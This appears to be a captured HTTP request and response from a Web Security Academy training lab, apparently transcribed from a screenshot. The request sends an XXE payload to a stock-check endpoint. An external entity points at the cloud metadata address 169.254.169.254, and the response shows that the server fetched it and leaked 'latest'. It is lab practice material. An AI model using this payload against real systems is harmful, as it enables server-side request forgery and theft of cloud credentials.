 1 POST /product/stock HTTP/1.1
2 Host: 0a09004c036363c7c45db0ef008b0082.web-security-academy.net
3 Cookie: session=gY3RjxxreudhvTSBDtyPpAL6u9mF6X0D
4 Content-Length: 188
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
23 &xxe;
24 </productId>
<storeId>
&xxe;
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 30
6
7 "Invalid product ID:
8 latest
9 "